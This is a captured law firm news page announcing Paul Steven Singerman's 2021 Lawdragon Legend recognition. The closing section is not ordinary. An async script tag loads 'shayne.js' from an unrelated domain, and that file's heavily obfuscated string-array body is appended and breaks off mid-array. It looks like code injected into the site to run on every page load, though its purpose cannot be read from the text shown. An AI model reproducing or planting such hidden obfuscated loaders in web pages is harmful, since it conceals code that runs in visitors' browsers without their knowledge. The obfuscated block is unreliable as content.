    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(https://bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(https://bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>News &amp; Insights</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Lawdragon 500 Recognizes Paul Steven Singerman as a Lawdragon Legend of 2021</h2>
          
   
      <p class="date">April 19, 2021</p>
  
    
  
              
    
  
  
        <p><em>Lawdragon 500</em></p>
  
    <p><a href="https://www.lawdragon.com/2021/04/15/lawdragon-announces-the-2021-legends-of-the-500/" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    <p>Berger Singerman, Florida&rsquo;s business law firm, is proud to announce that its co-chair, <a href="https://www.bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a> has been recognized as a &ldquo;<a href="https://www.lawdragon.com/2021/04/15/lawdragon-announces-the-2021-legends-of-the-500/">Lawdragon Legend of 2021</a>&rdquo;. Only 32 U.S. attorneys were honored with this recognition and characterized by Lawdragon 500 as the most &ldquo;remarkable lawyers who have thoroughly defined the past decade of Lawdragon.&rdquo; Mr. Singerman is the only Florida based lawyer recognized by Lawdragon in its Legends of 2021 list.&nbsp;</p>

<p>For more than 16 years, Lawdragon, a leading legal media company, has been telling great stories about the law and lawyering. Lawdragon provides free online news and editorial features &ndash; including its well-known annual Lawdragon 500 Leading Lawyers in America devoted to attorneys.&nbsp;</p>

<p>Mr. Singerman leads the firm&rsquo;s Business Reorganization Team and for decades has been nationally known for handling complex restructuring, insolvency, and bankruptcy cases, including loan workouts and cross-border matters. Best known for his representation of debtors in corporate reorganization cases and high-stakes litigation, he also represents creditors&rsquo; committees, lenders, large unsecured creditors, and asset purchasers. He also has substantial experience in large fraud cases and &ldquo;bet the company&rdquo; litigation cases.&nbsp;</p>

<p>&ldquo;Paul has consistently set the bar for excellence and professionalism in Florida and beyond&rdquo; said <a href="https://www.bergersingerman.com/team/jordi-guso">Jordi Guso</a>, Managing Partner at Berger Singerman. &ldquo;Paul&rsquo;s career is the very definition of a legend. His passion for delivering creative and effective solutions for our clients in restructuring and complex litigation matters is exemplary. &nbsp;He sets a high standard that each of us inspires to achieve. We are delighted that Lawdragon has recognized Paul&rsquo;s contributions to, and success in, our profession.&rdquo;</p>

<p>Mr. Singerman&rsquo;s expertise has been recognized nationally for decades. In 2003, he was inducted as a Fellow to the American College of Bankruptcy and has been named a &ldquo;Star Individual&rdquo; in Chambers &amp; Partners USA: America&rsquo;s Leading Lawyers for Business for 12 consecutive years. Mr. Singerman is also one of only two attorneys in Florida to be nationally and globally ranked by Chambers &amp; Partners for Bankruptcy/Restructuring. In 2018, &nbsp;The Best Lawyers in America named him the Miami Bankruptcy Lawyer of the Year. In 2019, Mr. Singerman received the prestigious M&amp;A Advisor &ldquo;Lifetime Achievement Award&rdquo;.<br />
&nbsp;</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Lawdragon 500 Recognizes Paul Steven Singerman as a Lawdragon Legend of 2021</h2>
          
   
      <p class="date">April 19, 2021</p>
  
    
  
              
    
  
  
        <p><em>Lawdragon 500</em></p>
  
    <p><a href="https://www.lawdragon.com/2021/04/15/lawdragon-announces-the-2021-legends-of-the-500/" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    <p>Berger Singerman, Florida&rsquo;s business law firm, is proud to announce that its co-chair, <a href="https://www.bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a> has been recognized as a &ldquo;<a href="https://www.lawdragon.com/2021/04/15/lawdragon-announces-the-2021-legends-of-the-500/">Lawdragon Legend of 2021</a>&rdquo;. Only 32 U.S. attorneys were honored with this recognition and characterized by Lawdragon 500 as the most &ldquo;remarkable lawyers who have thoroughly defined the past decade of Lawdragon.&rdquo; Mr. Singerman is the only Florida based lawyer recognized by Lawdragon in its Legends of 2021 list.&nbsp;</p>

<p>For more than 16 years, Lawdragon, a leading legal media company, has been telling great stories about the law and lawyering. Lawdragon provides free online news and editorial features &ndash; including its well-known annual Lawdragon 500 Leading Lawyers in America devoted to attorneys.&nbsp;</p>

<p>Mr. Singerman leads the firm&rsquo;s Business Reorganization Team and for decades has been nationally known for handling complex restructuring, insolvency, and bankruptcy cases, including loan workouts and cross-border matters. Best known for his representation of debtors in corporate reorganization cases and high-stakes litigation, he also represents creditors&rsquo; committees, lenders, large unsecured creditors, and asset purchasers. He also has substantial experience in large fraud cases and &ldquo;bet the company&rdquo; litigation cases.&nbsp;</p>

<p>&ldquo;Paul has consistently set the bar for excellence and professionalism in Florida and beyond&rdquo; said <a href="https://www.bergersingerman.com/team/jordi-guso">Jordi Guso</a>, Managing Partner at Berger Singerman. &ldquo;Paul&rsquo;s career is the very definition of a legend. His passion for delivering creative and effective solutions for our clients in restructuring and complex litigation matters is exemplary. &nbsp;He sets a high standard that each of us inspires to achieve. We are delighted that Lawdragon has recognized Paul&rsquo;s contributions to, and success in, our profession.&rdquo;</p>

<p>Mr. Singerman&rsquo;s expertise has been recognized nationally for decades. In 2003, he was inducted as a Fellow to the American College of Bankruptcy and has been named a &ldquo;Star Individual&rdquo; in Chambers &amp; Partners USA: America&rsquo;s Leading Lawyers for Business for 12 consecutive years. Mr. Singerman is also one of only two attorneys in Florida to be nationally and globally ranked by Chambers &amp; Partners for Bankruptcy/Restructuring. In 2018, &nbsp;The Best Lawyers in America named him the Miami Bankruptcy Lawyer of the Year. In 2019, Mr. Singerman received the prestigious M&amp;A Advisor &ldquo;Lifetime Achievement Award&rdquo;.<br />
&nbsp;</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">


<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="https://bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a></p>
           
          </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Topics</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                  <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Lawdragon 500 Legend&amp;amp;category=15">Lawdragon 500 Legend</a></p>
          </div>
</div><!-- end accordion-container-->

</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">

<h2>Related Team Member(s)</h2>
                          <p><a href="https://bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a></p>
               
<h2>Topics</h2>
            <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Lawdragon 500 Legend&amp;amp;category=15">Lawdragon 500 Legend</a></p>
    </div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://bergersingerman.com/assets/js/main.js"></script>


<script src='https://bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shayne.js
body_size: 38996
content:
var _0x8131670d=['w8kFFSki','ACoekuvt','WR9HW4ddVSkL','WORdSwNdPCkV','v305g3C','jahdISkYxG','dZRdQSopoG','bsGUW4a9','cdNdHspdTq','W4BcLsxcItG','W7XxWQywiG','shVcLfq/','WPqhWOZcQ8kS','WQDlW4RcM8kp','W7JcObmQW4W','W5H/yxyJ','WQehl11e','bJu6W4KD','WO3dGmkVW7ZcPG','WRVcHW3dLCkL','ahyDW77cKq','g3e8W7NcJW','W4BcJcVcGrG','xmkWkKvf','WRuMt8kaFq','W698W4hdSSkA','oMjXW749','WPucnKbi','WPmgWO/cImou','yCoXe8kGzG','yM9oWRlcQW','Ft7cHmowW5y','W459W4BdHCkZ','WQlcMbxdVCkp','ebXGEmoL','bHNdIs/dNq','vCoQd8kCEa','W5CtuKns','W5FcOcVdOSoq','h1vKW6Cc','BCkBWPfKWPa','WPpdR8kDqSo4','W5xcJSoqyey','WRjGyHq+','lmouW5W5W50','C34qnZi','pXykW6u','WPuHihm1','B8oSWR42na','W55aW7hdK8ko','dCoYWQpdQCoJ','yNuxbG','nruOW5Cn','C3lcNh0','W5PJWPWTjG','emkCoq','W5NcUGBcKSo3','WQFdU8kTW7JcNa','lHnZumoK','W4FcQaNcOq4','WQC4xSo+Cq','DH7dPmkUDxD8','lSkVW45drq','WPhcGCkBWOVdSa','E8o0WROOeG','jIddLJ7dIq','gHv1D8om','W7VcOsxcKSoX','W7ffWPG4mW','a8kUW5z/AW','F8kLxcvs','WQxdOCkgW5/cNq','ixbHW64D','WOy/bgrj','vCoVeCk+xG','W5/cGtmPW6G','lvCUW47cOG','dtNdMKRdUa','W7hcKwVcNfhcTSojyW','W5HxW7tdKCkF','wSkjWQvDWPS','datdGI7dKG','W4hcPeWzqW','W7ipW7HBhq','WQDOW5NdSSkY','WRJcTSkkWQldQq','W4OajWyM','yMpcKxiF','W5LxWRiLca','oGBdOXFdTW','WR4tiKXE','pmk7WQXifa','AwxcQvdcQCoJwCkQWQVdJr1k','kmkMW6rIEa','WQtdSuNcRmoM','WPydkKyX','brqgW4Wd','W5ZcMIdcRH8','rLuGgaG','hmojW4ldKCoj','chvSW4eg','CN8hbZm','bsRdGCofkq','WO8Snx83','h0zLW6Ww','W697WO5poG','WOldS8knW6ZcGq','WORdU8kFsSoo','W5zrWQ55ua','cdJdPmoAoa','WOa/WQdcTSoV','WRRdGNVcQMe','wCkVWPHrWQW','WQXCW53dJ8ke','CSkzWRLDWRy','eWBdUX7dJG','aJtdTCowiq','WPycCSojAq','sCobWPGm','W7FcUSoLE10','W73cSNeiFq','ArVdSCkoBW','W5ThW4BdRmk4','WQFdPCkiW6tcGa','WOJdQmkiiampkmk5W7awW4JcQSkB','W786gHmm','mSo5W6pdOCo5','W7xcN8oVqNy','WOhdQwldSmkn','E8kgW6WuBq','Emoqku9Z','W7/cObZcHCoT','WRRcUaNdLmk0','WP/cIYhdO8kg','WQlcR8kCWOVdIq','W5iwgCoxoa','u8o3eMTq','vmoSWOuFdW','w8kWW601va','ANXXWRBdRa','qSkQW50ZDq','WQNcT8kLWOZdRa','rfHkWOBdJq','zCofzmo5WOO','jSopWPBcImkY','mtTUFSor','CmoHWRK7cW','z8otpKfI','quqEW7tcIq','W6tcRdlcH8o4','W4bzW6/dISkB','WRhdTgNdPCks','u8k5WOv7WO4','W5dcT8oBCui','WRxcQ8k/WPhdGa','W55QWPq3ca','W5VcVuCyuq','WRWnxJHP','z19AWOZdGq','WRW7CCokta','EWhcRSo8W6O','W7u+oI0l','W5uBfWy0','W57dIXeqW54','cJRdP8kbwa','hb3dIrxdIG','mMzrW5u8','ocrVESoa','W7VcLmoQrx0','jCoIWOhcVSkA','WRldT33dGSkA','sZxdPx8/','W7DXWPThfq','xW3dISkXFa','WRNdHSkyu8oL','bYeHW5G4','kKmkW7tcIa','WOpcKZhdRmkg','W4WRtuG7','W5S6W4ldHmkE','jYBdLCoWaG','W63cPc/cT8oR','rHRcQ8oKW4G','FmkdWR1qWRy','WPJcS0xdR8oc','z8ojpCkHxW','bmoaWQtcTSkc','i8orvIaW','W4NcQttdUmoi','bCoxW6tdJ8oB','W5FcMWJcRWO','nSktoCkstW','lCoXDGue','DSolWQukja','q17cReGw','W47cVdJdSCoy','WOKczCkUyG','WRtcG8kLWQRdQW','W7lcNt0AW6G','W7dcNaFcJCoF','nmoUW5FdGSoa','W7dcHGxcOCoX','k8ogW6tdLCoH','WOlcQ8kAWRxdQq','W6nWW4xdGCkT','i8oOxXy','oHTXy8ob','iqZdGmoUca','t0lcIw8K','qWVdImkVsq','W5qpgruN','WOZdN23dLSkr','imkPW6jcDq','y8oNtSoSWQy','WPFcG8karmkP','W5JcQComCv4','eG7dHcVdNq','BmoLWOeRhW','cSoAW4xdGCok','sWpcRSo9W68','FGhcH8o6W5m','WQldHCkmw8oB','W4/cGW7cS8on','mHxdNSoL','mCoDW4/dI8oQ','mZPMAmoc','W6KQmWul','W5RcRJ48W6y','WONdUCkOW53cOa','DmoRv8oyWPK','c8kYW5LByG','WPJdOSk2xCoO','W51DWROWmG','WQGievGw','sgWfce8','W4Offa0U','WPRdRLdcK2W','W7pcHHtdN8oX','r8ocWRrrWQ8','WRD5jNTz','WRKcu8oBsq','o0vdWPhcHW','WQ3dVCkCDCoH','lXXcDSop','W4D9WO7dICkp','wq3dPgaR','sx0Bnw0','gSoNyq0Y','WOKgefXg','keOGW5xcHa','W4VcIYJcGa8','mmowW68AWQu','wXJcO8oGW6G','WQ4DxmktEW','WPjpW7ZdHCkF','W6tcMW7dQ8o0','W7pcQapcRZ0','E8oka8owiq','uCobWOuFmq','W4qdmZyU','rSoOd8kryq','eZVdPCoMca','FHldOCk9wG','wSkHW5iPFa','W6rmWQz9kG','W4pcNb4nW5S','nCotWPdcVmkO','vCoOzCozWRq','q0XqWP3dTa','WOmHy8krsq','A8oRWOubFG','W613WRihda','p2jvW4Ch','wuy8oaS','WPP7EmoKdq','WOldOfRdHmkD','jL02W7lcLa','W4pcGtZcH8oS','eSo4agftoSosWR8wWRa','uCkGWPvQWRm','WOBdRuJdRCkM','xL1hWPRdHa','zCoLu8oUWRO','cHT1E8ot','WQ4qz31n','r2LNWQ7dTG','WReRr8kisa','WOiAFCoJBW','iW7dLCoJbq','mSonW78GW7q','WPyBESoKEW','k3DlW507','W7xcT8oSC3y','kf1LW7Sw','WPddSLJcMu8','r8k7lIBcRq','WQ3cRZBdUSkL','vSk7WPj1WPi','sJtdMmorza','W63cHK4yyW','A8oKrmowWQK','WOjdW63cJSoi','qvbjWOZcTG','xLOEeg0','W5RcSCoDzNm','y8keWRyf','W6ijWPC3la','W5JcHcqRW7m','mHNdNCoTbW','ndSLW4qL','Dq3dT1el','WOBdL8kOWO7cIq','WP7dSWBdVmkA','WQ7dRYFcQMO','W63cJaRcRtS','WO8Shu0r','ECoIWOeUcW','WOFdLSk5W7tcUW','ohmlhXS','jHNdVSofhG','WRy9xSoDFa','WPyTrSkcEW','w8oqbCoUoW','W5hcLWJcUIq','u8kHWOnWWOO','tvdcPviu','pCk8WRjxFG','yCkmW703uG','uSkydGxcQa','WQCjfLGV','WRecewb+','WOldQLBdJSkL','FeeTnqy','rCk1WPLRWOe','f8o5W7/dImop','rCoAB8olWRy','WOrSW6xdV8kw','WRmWk14V','WP7cIsFdR8kt','zSo/nh9V','WRyrumo5uG','zSo6k01U','s8oKBCojWQu','WQ3cNJZdKmks','W6i6W4pdR8oI','hf9OW70b','y8kfW7icuq','vwe3bwG','WRSyC8oiwG','n11kW78+','WR3cS8klWQtdQW','Euixl2K','WPOcwSoDuG','cr/dHrxdKW','W4FcTsxcVZe','zSoYn0vW','WPyQCmkVya','WP/cLIpdQmkO','faZdMCkTFa','W5/cQ8otExm','WQDOW5ddOmkQ','W73cGg0GWRi','BSoYWQ0jcq','E0q2jwS','W4xcSYJdSCod','lcFdVa3dRW','dL42W47cPW','WQbHW4BdPSkV','ExqbmYO','BmoMvSo4WQG','v0Wlggy','v8oLm8oLoW','xeLxWRJdVa','B8k+xdjv','eK5QW7Ge','W6LUWPrbpG','W4GgbaeU','acS6W6Wn','ugmxhNi','WRldRgBdKmkk','WQBcTJddUCkH','nJNdTahdOW','imocWQtcQ8kX','sSkVyrTq','W6GAWRHOcW','W5FcVNqRxG','CcZcGmoMWOW','tCkSW58pza','C0Cqm2u','W5BcKr4DW4y','W4RcOYNdU8oM','DMFcPfqu','W6Choamu','xIvkW6pdIW','ACoRWQGQaW','wbdcJ8odW5e','WRGlCCk2ra','jSosWRVcHCks','WOjlW6ZdKmkE','nKexW43cJa','W5TcWRGodq','WQZdMCk8uCon','W7lcLSoUq2u','v09iWP/dJa','W5q6WQlcSSoQeYa','BbhdOCk5sq','WPCskvHN','eK9dW7GG','W5FcTgupra','omoJWPtcK8kp','W6NcVmo2uLe','ftFdV8oJiW','WOXXW6bpsa','WQ8XACoPEG','WQaOWOFcKmoW','ntrRumo6','jwpdN8khWPldRaWSWOZcSK4n','dffrW6W8','W4ZcUsZcQCow','W4BcMcZcJZG','WOCBj2n5','WPhdRvVcNw4','WOFdN8kYDCoN','WQZdTCkeW63cPq','uCoXa8oDoG','rSoMgmkFFW','W5tcRcRdTSoq','W63cNNeiqq','rvCXfIC','fatdOsldIG','rfu1nH0','W4RcIxmNxG','WRawz8oeBW','kMjxW5GU','g8oxWR/cNmkJ','WRddOCkjW63cIG','arhdM8kWsa','WOeBWQRcS8oQ','W4XaWPOJlG','WOGPrSkbya','W5JcVSoFWPNcHa','DmoLuCoKWRK','W53cIIZcHHa','WQKjzSkGwW','W6/dQ2PGwG','r8keDt8r','WO9mW7ZdU8kP','WRJdVSkQq8om','uCkHWPrSWOS','BfqXpZO','esiSW5uG','W6VcOJZcLmoQ','u8kMW6zvwvLU','E8kHWO5mWRi','lHtdHcVdMa','WQjJWQBcRCoe','q3NdK3O/','qSoWl8ohfW','xJtdLCk3sW','nCoXWPZcPCkT','ruDeWO/dKW','WOm/WOlcSCob','W6OzoJaj','wJtcNmouW6m','W7iOjJu3','W43cNfa9FG','m8oCW5C5W4K','kLuYW6VcSG','AJ3dT2uN','d8ovW5/dKmo8','WRinCSkpFG','W4ZcRapcR8os','AtytWOb8WQVdGNnEcmorWQpcPa','lCofpIum','nafLC8oo','dr3dMSo7pW','nd8wW5qw','WRGSWPxcTSoPW4FdIfddMuvEW7e','rrddHCkzqa','ltddTtBdKG','eZTUESoK','W6vKWPXlnW','kHPVBaBcSCkwfdldJMvbW6W','W5uClZuM','W6ORocml','ixaOW57cIa','d8kxW6z0sa','WRuqk2SC','f8kbo8oHWRW','W40haqS9','BSkClJZcKq','eIaDW44l','khn/W4Wh','WRhcPCkOWOtdQa','h0LOW6Cy','WPlcTXxdSmky','qCo3lMzo','dXvgCmo9','WOVdKKpcLNS','v8o0bSoGkW','BSoQWQ4WdW','WPJdR2ZcQK8','WPKjuCkjwG','jYignI3dVmobW7m','WPandevM','xmohlIzW','W58ddaS5','W5jKWOS0lW','WQPmW6BdVCkb','W7PwWP9Odq','BmkyocNcMG','tmo0fmo8eq','smk1xGnx','zKOMpqC','nSocW6OdW6O','WQhdSKpdKmko','vmoQWRi8dG','W4lcOYtcKmo5','kGJdHmoBW7a','jYfwqgZcVmk6W7mVW4hcP8kppG','raldOCoeiW